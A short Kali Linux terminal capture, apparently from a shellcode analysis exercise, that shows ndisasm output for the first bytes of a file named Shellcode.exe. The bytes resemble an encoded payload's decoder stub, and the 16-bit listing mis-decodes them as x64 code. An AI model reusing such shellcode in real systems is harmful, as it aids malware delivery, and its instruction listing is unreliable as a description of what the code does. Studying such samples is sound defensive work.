 ┌──(root💀kali)-[/home/kali]
└─# ndisasm Shellcode.exe -p intel
00000000  48                dec ax
00000001  31C9              xor cx,cx
00000003  48                dec ax
00000004  81E9C6FF          sub cx,0xffc6
00000008  FF                db 0xff
00000009  FF488D            dec word [bx+si-0x73]
0000000C  05EFFF            add ax,0xffef
0000000F  FF                db 0xff
00000010  FF48BB            dec word [bx+si-0x45]
00000013  A2D80E            mov [0xed8],al
00000016  FE                db 0xfe
00000017  D3CD              ror bp,cl
00000019  9C                pushf
0000001A  AE                scasb
0000001B  48                dec ax
0000001C  315827            xor [bx+si+0x27],bx
0000001F  48                dec ax
00000020  2DF8FF            sub ax,0xfff8
00000023  FF                db 0xff
00000024  FFE2              jmp dx
00000026  F4                hlt
00000027  5E                pop si
00000028  90                nop
00000029  8D1A              lea bx,[bp+si]
0000002B  2325              and sp,[di]
0000002D  5C                pop sp
0000002E  AE                scasb
0000002F  A2D84F            mov [0x4fd8],al
00000032  AF                scasw
00000033  92                xchg ax,dx
00000034  9D                popf
00000035  CE                into